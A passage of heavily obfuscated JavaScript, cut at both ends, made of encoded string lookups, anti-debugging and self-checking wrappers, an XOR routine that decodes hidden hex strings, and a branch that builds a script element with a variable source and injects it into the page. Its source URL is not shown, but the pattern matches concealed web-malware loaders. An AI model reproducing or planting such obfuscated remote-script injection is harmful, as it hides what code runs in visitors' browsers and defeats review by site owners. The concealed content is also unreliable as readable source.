_0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return 